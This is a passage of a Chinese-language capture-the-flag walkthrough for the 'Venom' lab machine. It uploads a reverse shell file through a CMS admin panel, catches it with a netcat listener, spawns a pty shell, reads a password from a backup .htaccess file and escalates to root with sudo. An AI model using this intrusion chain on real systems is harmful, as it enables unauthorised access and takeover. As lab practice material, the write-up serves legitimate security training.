
- 上傳準備好的 reverse shell
rev.phar
- 在 http://venom.box/ 上點擊齒輪圖示進到管理者頁面 (http://venom/box/panel),點擊右方 content > uploads 進到上傳區
- 取得 reverse shell
- 在另一個終端機上透過指令
nc -nlvp 6666監聽 port 6666
- 開新分頁 http://venom.box/uploads/rev.phar 執行 web shell
- 終端機上成功獲取 reverse shell

- 在另一個終端機上透過指令
Step 6. 取得 root shell
- 嘗試使用
sudo -i指令切換為 root 身分,發現因為沒有 tty 所以無法執行,這樣會沒辦法拿到 root 權限
- 使用
python -c 'import pty; pty.spawn("/bin/bash");'將 shell 切換成 pty shell
- 再次使用
sudo -i指令嘗試切換為 root 身分,但無從得知 www-data 的密碼 - 查看系統內有哪些 user,發現有 hostinger 和 nathan 兩個

- 將 user 切換為
hostinger,同樣嘗試執行sudo -i指令,發現hostinger沒有權限
- 登入 Nathan 帳戶
- 首先應該找到 Nathan 的密碼,使用
locate .htaccess可以看到以下可能檔案
- 打開
/var/www/html/subrion/backup/.htaccess,看到一串密文,應該為 Nathan 的密碼
- 使用指令
su nathan切換 user 為 Nathan
- 首先應該找到 Nathan 的密碼,使用
- 取得 root shell
- 使用
sudo -i指令切換為 root 身分
- 進到
/root,打開root.txt檔案,得到 flag

- 使用